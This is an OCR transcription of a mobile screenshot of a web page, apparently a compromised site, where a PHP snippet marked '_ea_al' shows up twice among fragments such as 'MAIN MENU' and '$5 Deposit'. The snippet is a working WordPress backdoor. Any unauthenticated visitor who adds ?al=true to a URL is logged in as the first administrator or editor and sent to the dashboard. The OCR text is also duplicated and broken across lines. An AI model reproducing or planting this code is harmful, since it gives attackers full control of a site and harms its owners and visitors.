
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
$5 Deposit